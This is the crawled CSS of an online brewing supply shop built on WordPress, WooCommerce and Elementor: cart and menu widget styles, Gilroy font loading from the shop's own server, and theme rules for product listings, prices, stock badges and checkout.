);--cart-border-style:none;--remove-item-button-size:20px;--menu-cart-subtotal-color:#000000;--product-price-color:#000000;--divider-color:#F3F3F3;--subtotal-divider-color:#F3F3F3;--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--cart-footer-buttons-border-radius:5px;--view-cart-button-text-color:var( --e-global-color-50ca0d4d );--view-cart-button-background-color:var( --e-global-color-513e7bcc );--view-cart-button-hover-text-color:var( --e-global-color-1f29507 );--view-cart-button-hover-background-color:var( --e-global-color-text );--checkout-button-text-color:var( --e-global-color-50ca0d4d );--checkout-button-background-color:var( --e-global-color-6cae556 );--checkout-button-hover-background-color:#007D53;}.elementor-42997 .elementor-element.elementor-element-a42e4a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42997 .elementor-element.elementor-element-a42e4a2.elementor-element{--flex-grow:0;--flex-shrink:1;}.elementor-42997 .elementor-element.elementor-element-a42e4a2 .elementor-menu-cart__subtotal{font-size:17px;}.elementor-42997 .elementor-element.elementor-element-a42e4a2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-42997 .elementor-element.elementor-element-a42e4a2 .elementor-menu-cart__product-name a{font-family:"Gilroy", Gilroy, Sans-serif;font-size:15px;font-weight:400;color:#000000;}.elementor-42997 .elementor-element.elementor-element-a42e4a2 .elementor-menu-cart__product-price{font-family:"Gilroy", Gilroy, Sans-serif;font-size:15px;font-weight:400;}.elementor-42997 .elementor-element.elementor-element-a42e4a2 .elementor-menu-cart__product-price .product-quantity{font-size:15px;}.elementor-42997 .elementor-element.elementor-element-a42e4a2 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Gilroy", Gilroy, Sans-serif;font-size:15px;font-weight:800;}.elementor-42997 .elementor-element.elementor-element-a42e4a2 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Gilroy", Gilroy, Sans-serif;font-weight:400;border-radius:5px 5px 5px 5px;}.elementor-42997 .elementor-element.elementor-element-a42e4a2 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Gilroy", Gilroy, Sans-serif;font-weight:700;border-radius:6px 6px 6px 6px;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-container{max-width:100%;border-radius:0px 0px 0px 0px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:499px){.elementor-42997 .elementor-element.elementor-element-99237ff{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:2000;}.elementor-42997 .elementor-element.elementor-element-c372ded{--width:20%;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-42997 .elementor-element.elementor-element-05aac23 img{width:35px;}.elementor-42997 .elementor-element.elementor-element-3674bde{z-index:100;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-container{max-width:100%;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a{font-size:21px;padding:10px 20px 10px 20px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-hamburger{float:right;border-width:0px 0px 0px 0px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-hamburger > .ekit-menu-icon{font-size:32px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-close{font-size:41px;border-width:0px 0px 0px 0px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-nav-logo > img{max-width:120px;max-height:48px;}.elementor-42997 .elementor-element.elementor-element-b59cad4{--width:77%;}.elementor-42997 .elementor-element.elementor-element-c611632 .header-menu-btn span{font-size:13px;}.elementor-42997 .elementor-element.elementor-element-f1f884b .header-menu-btn span{font-size:13px;}.elementor-42997 .elementor-element.elementor-element-03a4e62 .header-menu-btn span{font-size:13px;}.elementor-42997 .elementor-element.elementor-element-a42e4a2{--toggle-icon-size:25px;}.elementor-42997 .elementor-element.elementor-element-a42e4a2 .elementor-menu-cart__subtotal{font-size:17px;}}@media(min-width:500px){.elementor-42997 .elementor-element.elementor-element-787b463{--width:40%;}.elementor-42997 .elementor-element.elementor-element-4405d08{--width:60%;}.elementor-42997 .elementor-element.elementor-element-c372ded{--width:74.592%;}}@media(max-width:1024px) and (min-width:500px){.elementor-42997 .elementor-element.elementor-element-c372ded{--width:18%;}.elementor-42997 .elementor-element.elementor-element-b59cad4{--width:80%;}}/* Start custom CSS for heading, class: .elementor-element-fd7cba8 */.elementor-42997 .elementor-element.elementor-element-fd7cba8 {
    cursor: pointer;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-2cb85ea */.elementor-42997 .elementor-element.elementor-element-2cb85ea {
    cursor: pointer;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://www.balticbrew.com/wp-content/uploads/2020/10/Gilroy-Light.woff2') format('woff2'),
		url('https://www.balticbrew.com/wp-content/uploads/2020/10/Gilroy-Light.woff') format('woff');
}
@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.balticbrew.com/wp-content/uploads/2020/10/Gilroy-Regular.woff2') format('woff2'),
		url('https://www.balticbrew.com/wp-content/uploads/2020/10/Gilroy-Regular.woff') format('woff');
}
@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://www.balticbrew.com/wp-content/uploads/2020/10/Gilroy-Bold.woff2') format('woff2'),
		url('https://www.balticbrew.com/wp-content/uploads/2020/10/Gilroy-Bold.woff') format('woff');
}
@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://www.balticbrew.com/wp-content/uploads/2020/10/Gilroy-Black.woff2') format('woff2'),
		url('https://www.balticbrew.com/wp-content/uploads/2020/10/Gilroy-Black.woff') format('woff');
}
@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.balticbrew.com/wp-content/uploads/2020/10/Radomir-Tinkov-Gilroy-SemiBold.woff2') format('woff2'),
		url('https://www.balticbrew.com/wp-content/uploads/2020/10/Radomir-Tinkov-Gilroy-SemiBold.woff') format('woff');
}
@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.balticbrew.com/wp-content/uploads/2020/10/Radomir-Tinkov-Gilroy-SemiBold-1.woff2') format('woff2'),
		url('https://www.balticbrew.com/wp-content/uploads/2020/10/Radomir-Tinkov-Gilroy-Medium.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.balticbrew.com/wp-content/themes/bb/style.css?ver=6.6.4
body_size: 7805
content:
/*
	Theme Name:			Baltic Brew
	Description:		Custom shit!
	Version:			1.1.2
	Requires at least:	4.9
	Text Domain: 		bb
*/


html {
    line-height: 1.15
}

body {
    margin: 0;
    font-family: 'Gilroy', sans-serif;
    font-weight: 400;

}

h1 {
    font-size: 2.5em;
/*    margin: .67em 0!important;*/
    font-weight: 700!important;

}
h2 {
    font-size: 1.7em;
/*    margin: .67em 0!important;*/
    font-weight: 700;

}
a {
    text-decoration: none;
}

b,
strong {
    font-weight: bolder
}

pre,
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -0.25em
}

sup {
    top: -0.5em
}

ul li {
    list-style-type: none;

}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

input[type="search"] {
    border-width: 0;
    min-height: 45px;
    background-color: #EBEBEB;
    border-radius: 15px;
    padding: 0 15px 0 40px;
    margin-right: 20px;
    width: 350px;
}

button {
    display: inline-block;
    border: none;
    text-decoration: none;
    background-color: transparent;
    min-height: 23px;
}

button:active {
    color: inherit;
}

.header-button {
    /*    margin-right: 10px;*/
    padding: 10px;
}

.header-button:hover {
    background-color: #fafafa;
}

.header-button i {
    font-size: 25px;
    margin-bottom: 5px;
}

.header-button span {
    display: block;
    font-size: 15px;
    font-weight: 500;

}

.site-header {
    position: relative;
    left: 0;
    top: 0;
    width: 100%;
    /*
    display: flex;
    align-items: center;
*/
    z-index: 100;
    background-color: #fff;


}

.site-header-wrapper {

    max-width: 1500px;
    margin: 0 auto;


}


#elementor-preview-iframe header {
    display: none;
}
.ekit-sticky {
z-index: 8888!important;
}



.menu-header-menu-container {
    display: inline-block;
    position: relative;
    z-index: 999;
}

.logo {
    /*    visibility: hidden;*/

    position: relative;
    top: 0;
    left: 0;
    display: inline-block;
    padding: 10px 20px;
    /*    background-color: rgba(245, 183, 22, 1);*/
}

.logo img {
    width: 50px;
    height: auto;
}

.popup-menyy h2 {
    text-transform: uppercase;
}
.woocommerce-checkout-review-order-table thead, 
.woocommerce-checkout-review-order-table tbody {
    display: none;
}
.products-menu-button {
    position: relative;
    left: 0px;
    top: 0;
    font-size: 21px;
    font-weight: 700;
    padding: 21px 20px 21px 55px;
    background: #f4f4f4 url(images/menu.svg) no-repeat 20px center;
    background-size: auto 25px;
    letter-spacing: 1px;
    color: #000;
    z-index: 9999;
}
.woocommerce-billing-fields, .woocommerce-shipping-fields  {
    background-color: #f4f4f4;
    padding: 30px;
}

.products-menu-button:hover {
    background-color: #e6e6e6;
}

.products-menu {
    position: absolute;
    top: 66px;
    left: 0;
    width: 100%;
}

.site-main {
    /*    padding-top:70px;*/
    width: 100%;
}

.shop-wrapper {
    margin: 0 auto;
    max-width: 1500px;

}

.popup-menu-items a span {
    font-size: 15px;
    color: #333333 !important;
    font-weight: 400;
}

.popup-menu-items a:hover span {
    color: #0072a5 !important;
}
.product-category-items{
    display: flex;
    width: 100%;
    gap:10px;
    flex-wrap: wrap;
}
.product-category-items a h3{
    margin: 0;
font-size: 16px;
font-weight: 500;
    line-height: 1;
text-align: center;
}
.product-category-items a {
   width: 12.5%;
border-radius: 20px;
/*border: 1px solid #ccc;*/
display: flex;
flex-direction: column;
align-items: center;
padding: 20px;
}
.product-category-items a:hover {
background-color: #FFF0CB;
}
.product-category-items a img{
    width:50px;
    height: 50px;
    object-fit: contain;
    margin-bottom: 5px;
}
/*
#menu-header-menu,
#menu-header-menu ul {
    margin: 0;
    padding: 0;
    list-style-type: none;

}

#menu-header-menu li {
    float: left;
}

#menu-header-menu li a {
    font-size: 17px;
    padding: 25px 15px;
    font-weight: 400;
    color: #000;
    position: relative;

}

.tax_label {
    display: none;
}

#menu-header-menu li a:hover {

}

#menu-header-menu .menu-item-has-children:hover > ul {
    display: block;
    transition-delay: all 1s;
    -webkit-transition-delay: all 1s;
}

#menu-header-menu li ul {
    display: none;
    min-width: 160px;
    margin-top: 25px;
    box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
    position: absolute;
    background-color: rgb(255, 203, 203);
    -webkit-transition: all .5s ease;
    -webkit-transition-delay: 2s;
}

#menu-header-menu li ul li {
    clear: both;
}

#menu-header-menu li ul li a {
    color: black;
    padding: 12px 16px;
    text-decoration: none;
    display: block;
    min-width: 200px;


}

#menu-header-menu > li:hover > a {
    background-color: #f0f0f0;


}
*/

.montonio-shipping-provider-logo {
 max-height: 30px !important; 
 max-width: 30px !important; 
 display: inline !important; 
margin-left: 10px;
}

.header-top {
    display: flex;
    align-items: center;
    /*    border-bottom: 1px solid #f4f4f4;*/
    max-width: 1500px;
    margin: 0 auto;
}

.header-bottom-wrapper {
    width: 100%;
    position: sticky;
    top: 0;
    z-index: 800;
    background-color: #FFFFFF;
}

.header-bottom {
    display: flex;
    align-items: center;
    /*    border-bottom: 1px solid #f4f4f4;*/
    max-width: 1500px;
    margin: 0 auto;

    z-index: 800;

}

.fixed-top {
    position: fixed;
}
.elementor-menu-cart__product-image img {
display: block;
height: 60px;
object-fit: contain;
}
.product-menu {
    position: relative;
}

.product-menu-item {
    position: relative;
    font-size: 21px;
    font-weight: bold;
    color: #000;
    padding: 20px 20px;
    display: inline-block;
    border-bottom: 5px solid transparent;
}

.product-menu-item:after {
    font-family: "Font Awesome 5 Pro";
    content: '\f0dd';
    position: absolute;
    right: 5px;
    top: 24px;
    font-size: 14px;

}

.sales:after {
    content: '';
}

.sales i {
    color: #307150;
}

.product-menu-item:hover {
    color: #606060;
    border-bottom: 5px solid #ffba00;
}

.dd-menu-equipment,
.dd-menu-ingredients {
    position: absolute;
    top: 69px;
    left: 0;
    display: none;
}

.header-top-left {
    display: flex;
    align-items: center;
    width: 80%;
}

.header-top-right {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    width: 20%;
    padding-right: 20px;
}

.search-submit {
    display: none;
}

.woo-wrapper {
    max-width: 100%;
    margin: 0 auto;
    margin-top: 136px;
    /*    display: flex;*/
}

.site-main {
    /*     margin-top: 136px!important;*/
}

.shop-left {
    width: 25%;
    padding: 20px;
    background-color: #f4f4f4;
}

.shop-right {
    width: 75%;
}

.woocommerce ul.products li.product a img {
    width: auto;
    height: 200px;
    object-fit: contain;
    display: block;
    margin: 0 auto;
    box-shadow: none;
/*    border-radius: 50%;*/
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
padding: 20px ;
margin: 0;
    font-weight: 400;
font-size: 16px;
    
}
.product .woocommerce-Price-amount {
    font-size: 25px;
}
.price-before {
    color: #7e7e7e;
    font-size: 18px;
    padding: 5px;
    text-decoration: line-through;
}
/*
.woocommerce img, .woocommerce-page img {
height: inherit;
 max-width: inherit; 
}
*/

.search-btn {
/*    display: none;*/
}

.woof_list input[type="text"]:disabled {
    display: none !important;
}
.woof_sid_auto_shortcode .woof_container {
width: 25%;
min-width: 150px;
}
.woof_submit_search_form_container {

width: 100%;

}
.woof_reset_search_form {
    font-size: 16px;
text-decoration: underline;
margin: 10px auto;
line-height: 1;
cursor: pointer;
position: relative;
text-decoration: underline;
overflow: visible;
padding: 10px 15px;
font-weight: 500;
border-radius: 5px;
width: 100px;
left: auto;
color: #005438;
background-color: transparent;
/* border: 1px solid #F3B61B; */
display: block;
text-align: center;
}
.products {
    display: flex;
    justify-content: space-evenly;
    flex-wrap: wrap;
    gap:10px;
}

.products li {

    text-align: center;
/*    width: 21%;*/
    position: relative;
    padding: 10px;
    /*    background-color: #fafafa;*/
    margin: 20px 5px;
    min-height: 200px;
    overflow: hidden;
    border: 1px solid transparent;
}

.products li:hover {
    /*
    border-right:1px solid #e1e1e1;
    border-bottom:1px solid #e1e1e1;
*/
}

.prod-title {
    color: #000;
    font-size: 22px !important;
    /*text-transform: uppercase;*/
    font-weight: 500 !important;
    margin: 15px 10px;
}

.prod-image img {
    object-fit: contain;
    object-position: center;
    width: auto;
    height: 250px;
}

.prod-image {
/*    height: 180px;*/
}

.prod-price {
    font-size: 25px;
    font-weight: 500;
}

.single-buy .prod-price {
/*    font-size: 35px;*/
    font-weight: 500;
}

.single-description {
    line-height: 1.5;
}

.salePrice {
    /*
    background-color: #ffba00;
    color: #000;
*/
    background-color: #307150;
    color: #fff;
    padding: 5px 7px;
    display: inline-block;
    margin-top: 5px;
    display: inline-flex;
    align-items: center;
    border-radius: 5px;
}

.salePercent {
    font-size: 15px;
    margin-left: 5px;
    background-color: #fff;
    padding: 3px;
    color: #000;
    border-radius: 11px;
}

.sku {
    margin: 00px 0;
    padding: 5px 10px;
    border-radius: 10px;
    background-color: #f2f2f2;
    display: none;
}
.related.products {
/*    padding: 10px 20px;*/
}
.regPrice-strike {
    /*display:inline;*/
    font-size: 19px;
    font-weight: 400;
    text-decoration: line-through;
    color: #888 !important;
}

.prod-stock-status div {
    position: absolute;
    top: 0px;
    right: 0px;
    margin-bottom: 10px;
    /*    border:1px solid #888;*/
    padding: 5px 10px;
    /*    border-radius: 10px;*/
    font-weight: 500;
    font-size: 9px;
    display: inline-block;
    text-transform: uppercase;
}

.prod-stock-status span {
    display: block;

}

.prod-stock-status-single div {
    position: relative;
    margin-bottom: 20px;
    /*    border:1px solid #888;*/
    padding: 5px 10px;
    /*    border-radius: 10px;*/
    font-weight: 500;
    font-size: 15px;
    display: inline-block;
    text-transform: uppercase;
}

.options_group {
    background-color: #f4f4f4;
    margin: 10px 0;
    padding: 10px;
      border-radius: 20px;
     max-width: 400px;
}
.options_group tr{
  
}
.options_group td{
    padding: 5px;
      border-bottom: 1px solid #fff
          ;
   
  
}
.stock {
       position: absolute;
    top: -10px;
    right: 0px;
    margin-bottom: 10px;
    padding: 5px 10px;
    font-weight: 500;
    font-size: 10px;
    display: inline-block;
    text-transform: uppercase;
}
.stock.in-stock {
    background-color: #005438;
    color: #fff;
}
.stock.few-in-stock {
background: rgba(0,84,56,1);
background: -moz-linear-gradient(-45deg, rgba(0,84,56,1) 0%, rgba(158,158,158,1) 71%, rgba(158,158,158,1) 100%);
background: -webkit-gradient(left top, right bottom, color-stop(0%, rgba(0,84,56,1)), color-stop(71%, rgba(158,158,158,1)), color-stop(100%, rgba(158,158,158,1)));
background: -webkit-linear-gradient(-45deg, rgba(0,84,56,1) 0%, rgba(158,158,158,1) 71%, rgba(158,158,158,1) 100%);
background: -o-linear-gradient(-45deg, rgba(0,84,56,1) 0%, rgba(158,158,158,1) 71%, rgba(158,158,158,1) 100%);
background: -ms-linear-gradient(-45deg, rgba(0,84,56,1) 0%, rgba(158,158,158,1) 71%, rgba(158,158,158,1) 100%);
background: linear-gradient(135deg, rgba(0,84,56,1) 0%, rgba(158,158,158,1) 71%, rgba(158,158,158,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005438', endColorstr='#9e9e9e', GradientType=1 );
    color: #fff;
}
.stock.out-of-stock {
    background-color: #ff3b00;
    color: #fff;
}
.footer-menu {}

.prod-description {
    color: #888;
    font-size: 13px;
    margin-bottom: 10px;
}

.single-gallery {
/*    order: 1;*/
    width: 30%;
}

.single-buy {
/*    order: 2;*/
    width: 65%;
    padding: 0 30px;
}

.single-data {
    padding: 0 30px;
    order: 1;
    width: 30%;
}

.archive .outofstock .prod-price {
    opacity: 0.35;
}
.archive .outofstock h2, .archive .outofstock .price {
    opacity: 0.35;
/*    text-decoration:line-through;*/
}
.products .product.outofstock .button {
    display: none!important;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    /*    float: left;*/
    margin: 0;
    padding: 20px 0;
    position: relative;
    /*width: 19.8%;*/
/*        width: 18.7%; */
/*    width: 23.7%;*/
/*    margin-left: 0;*/
   
    border-radius: 5px;
    flex: 0 0 320px;
    display: block;
}
.archive.woocommerce ul.products li.product,
.archive.woocommerce-page ul.products li.product {
    
     background-color: #f5f5f5;
}

.woocommerce .products ul::after, .woocommerce .products ul::before, .woocommerce ul.products::after, .woocommerce ul.products::before {
content: none;
display: table;
}
.woocommerce ul.products li.product:hover,
.woocommerce-page ul.products li.product:hover {

    background-color: #fafafa;

}

.woocommerce nav.woocommerce-pagination ul li {
border-right: 0px solid #B8D89C;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
background: rgba(0, 84, 56, 0.18);
color: #005438;
    border-radius: 50%;
}
.woocommerce nav.woocommerce-pagination ul li span {
margin: 0;
text-decoration: none;
padding: 0;
line-height: 1;
font-size: 18px;
color: #005438;
font-weight: 500;
padding: .5em;
min-width: 1em;
display: block;
}

.woocommerce ul.products.columns-5 li.product,
.woocommerce-page ul.products.columns-5 li.product {
    width: 18.7%;
}

.single_add_to_cart_button {
    margin-left: 0 !important;
    height: 41px !important;
    background-color: #ffba00 !important;
    color: #000 !important;
    font-size: 21px;
    font-size: 21px !important;
    font-weight: 600 !important;
    border-width: 0px !important;
    width: auto !important;
    border-radius: 0px 8px 8px 0px !important;
}

.qty-w-price {
    margin: 20px 0;
}

.qib-button {

    height: 45px !important;
    width: 45px !important;
    background: #eeeeee !important;
    border-color: #888 !important;
    font-size: 21px !important;
    font-weight: 600 !important;
    border-width: 0px !important;
    /*border-radius: 50%!important;*/
}

.minus.qib-button {
    border-radius: 8px 0 0 8px !important;
}

.qib-container .quantity input.qty:not(#qib_id):not(#qib_id) {
    height: 45px !important;
    width: 45px !important;
    font-size: 21px !important;
    font-weight: 600 !important;
    border-style: solid;
    border-color: #888 !important;
    border-width: 0px !important;
}

.qib-container {
    border: 0px solid #888;
    border-radius: 25px;
    background-color: #f5f5f5;
}
.wpml-ls-legacy-list-horizontal {
border: 0px solid transparent;
padding:0px;

}
.products li a {

    color: #000;
    mix-blend-mode: multiply;
    display: block;
    transform: scale(1);
    transition: all .2s ease;
    -moz-transition: all .2s ease;
    -webkit-transition: all .2s ease;
    /*    text-align: left;*/
/*    padding: 40px 30px 20px 30px;*/

}

.products li:hover {
    
    transition: all .2s ease;
    -moz-transition: all .2s ease;
    -webkit-transition: all .2s ease;
    /*    transform: scale(0.98);*/
    background-color: #f4f4f4;
   

}
.products li a:hover h2 {
    transition: all .2s ease;
    -moz-transition: all .2s ease;
    -webkit-transition: all .2s ease;
    /*    transform: scale(0.98);*/
    color:#005438;

}


.kaslaos {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    background-color: #FFCC00;
    color: #000;
    padding: 10px;
    font-weight: bold;

}
button#place_order {
     background-color: #FFCC00;
    color: #000;
    float: left;
}
div.woof_info_popup {
    top: 50%;
left: 50%;
transform: translateX(-50%) translateY(-50%);
padding: 20px;
border-radius: 6px;
background-color: #005438;
 box-shadow: inset 0 0 0 0px rgba(0,0,0,.6), inset 0 0 0 0px rgba(255,255,255,.2); 
color: #fff;
font-size: 22px;
font-family: inherit;
}
.woof_sid_auto_shortcode {
background: #fff;
border: solid 0px #eee;
border-radius: 3px;
box-shadow: inset 0px 0px 0px 0px #ffffff;
/*background: #f5f5f5;*/
margin-bottom: 30px;
clear: both;
padding: 20px!important;
}

.woof label {

font-weight: 500;
}
.woof_submit_search_form_container {
overflow: hidden;
clear: both;
margin: 0;
display: flex;
justify-content: space-between;
}
.products img {}


.page-content,
.page-header {
/*  margin: 30px 0;*/
       
}
.page-header h1{
      margin: 0 auto;
    max-width: 1500px;
}
.shopengine-template .woocommerce-notices-wrapper {
/*margin: 0 auto;*/
max-width: 1500px;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
display: block;
text-align: center;
margin-bottom: 1em;
font-size: 20px;
padding: 10px 15px;
}


.woocommerce ul.products li.product .woocommerce-placeholder {
    border: 0px solid #f2f2f2;
}
.tc-label {
    font-size: 16px;
}
.woocommerce-shipping-methods label {
    font-size: 16px!important;
}
.woocommerce-Price-amount {
    color: #000000;
    /*display: block;*/
    font-weight: bold;
    margin: 5px 0;
/*    font-size: 30px;*/
}
ins{
   text-decoration: none; 
}
ins .woocommerce-Price-amount bdi {
    color: #ffffff!important;
    background-color: #005438;
    display: block;
    font-weight: bold;
    margin: 5px 0;
    padding: 5px 7px;
/*    font-size: 30px;*/
    
}
ins .woocommerce-Price-amount bdi .woocommerce-Price-currencySymbol {
    color: #ffffff!important;
}

del {display: block;}
del .woocommerce-Price-amount{font-size: 15px!important; }

.cart .product-thumbnail img{
    width:50px!important;
    height: 50px!important;
    object-fit: contain!important;
}
/*
.woocommerce-cart-form{
    width: 65%;
    display: inline-block;
}
*/
.woocommerce table.shop_table td {
border-top: 0px solid rgba(0,0,0,.1);
padding: 0px 12px;
vertical-align: middle;
line-height: 1;
}
.woocommerce table.shop_table {
border: 0px solid rgba(0,0,0,.1);
margin: 0;
text-align: left;
width: 100%;
border-collapse: separate;
border-radius: 0px;
}
.woocommerce-cart-form__cart-item a{
    color:#000;
    font-weight: 400;
}
.woocommerce-cart-form__cart-item .actions {
    display: inline-flex;
    width: 100%;
    border-top:1px solid #ccc;
   
}
#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text {
float: none;
box-sizing: border-box;
border: 1px solid #d3ced2;
padding: 6px 6px 5px;
margin: 0 4px 0 0;
outline: 0;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
font-size: 14px;
margin: 10px auto;
line-height: 1;
cursor: pointer;
position: relative;
text-decoration: none;
overflow: visible;
padding: 10px;
font-weight: 400;
border-radius: 43px;
 width: auto!important; 
left: auto;
/*color: #00586F;*/
background-color: #fff;
/*border: 1px solid #00586F;*/
display: inline-block!important;
text-align: center;
}
.coupon button.button {display: inline-block!important}
.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
width: auto;
}
.woocommerce-page table.cart td.actions {
 text-align: initial;
    border-top: 1px solid #ccc;
    margin: 10px 0;
}
.woocommerce-cart-form__contents tbody tr:last-child {
    padding: 10px 0;
}
.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
float: none;
    width: 50%;
    display: inline;
}
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled], .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled], .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled], .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled], :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled], :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled], :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled], :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled] {
    padding: 10px 15px;!important;
}
.coupon button {
    display: inline-block;
}
.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals{
    width: 100%!important;
     display: inline-block;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
float: inherit;
width: 100%;
}
.widget_shopping_cart_content .woocommerce-Price-amount {
    font-size: 20px;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    font-size: 14px;
    margin: 0px auto;
    line-height: 1;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    padding: 10px 15px;
    font-weight: 500;
    border-radius: 5px;
    width: 100px;
    left: auto;
    color: #000;
    background-color: #F3B61B;
/*    border: 1px solid #F3B61B;*/
    display: block;
    text-align: center;
}
